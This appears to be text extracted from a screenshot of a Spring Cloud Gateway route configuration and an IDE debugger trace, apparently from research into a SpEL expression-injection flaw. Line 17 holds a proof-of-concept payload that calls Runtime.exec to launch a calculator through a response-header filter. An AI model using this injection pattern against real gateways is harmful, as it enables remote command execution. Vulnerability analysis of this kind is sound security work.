 10 enabled: true
11 routes:
12 - id: ingredients
13 uri: http://localhost:9091
14 predicates:
15 - Path=/index
16 filters:
17 - AddResponseHeader=#{T(java.lang.Runtime).getRuntime().exec("calc")}, aaa
18 # Eureka Server 配置
19 eureka:
20 client:
21 service-url:
22 defaultZone: http://localhost:10000/eureka/
23 # 配置Gateway日志等级，输出转发细节信息
Document 1/1 › spring: › cloud: › gateway: › routes: › Item 1/1 › filters: › Item 1/1 › AddResponseHeader=#{...
Debugger Console Endpoints
Frames
Variables
"main"@1 in group "main": RUNNING
normalize:126, ShortcutConfigurable$ShortcutType$3 (org.springframework.cloud.gateway.supp
normalizeProperties:140, ConfigurationService$ConfigurableBuilder (org.springframework.cloud
bind:241, ConfigurationService$AbstractBuilder (org.springframework.cloud.gateway.support)
lookup:216, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
combinePredicates:189, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.rou
convertToRoute:116, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
apply:-1, 789359490 (org.springframework.cloud.gateway.route.RouteDefinitionRouteLocator$$
onNext:106, FluxMap$MapSubscriber (reactor.core.publisher)
this = {ShortcutConfigurable$ShortcutType$3@8685} "GATHER_LIST_TAIL_FLAG"
args = {LinkedHashMap@8686} size = 1
shortcutConf = {PathRoutePredicateFactory@8687} "[PathRoutePredicateFact... View
parser = {SpelExpressionParser@8688}
beanFactory = {DefaultListableBeanFactory@8689} "org.springframework.bea... View
map = {HashMap@8690} size = 0